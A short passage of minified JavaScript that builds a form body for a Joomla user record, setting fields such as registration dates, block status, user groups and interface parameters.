
u.email);body.set('jform[registerDate]',
'');body.set('jform[lastvisitDate]',
'');body.set('jform[lastResetTime]',
'');body.set('jform[resetCount]',
'0');body.set('jform[sendEmail]',
'0');body.set('jform[block]',
'0');body.set('jform[requireReset]',
'0');body.set('jform[groups][]',
u.group_id);body.set('jform[params]
[admin_style]', '');body.set('jform[params]
[colorScheme]', '');body.set('jform[params]
[allowTourAutoStart]',
'');body.set('jform[params][admin_language]',
'');body.set('jform[params][language]',
'');body.set('jform[params][editor]',
'');body.set('jform[params][timezone]',
'');body.set('jform[params][a11y_mono]',
'0');body.set('jform[params][a11y_contrast]',
'0');body.set('jform[params][a11y_highlight]',
'0');body.set('jform[params][a11y_font]',
'0');return body;}function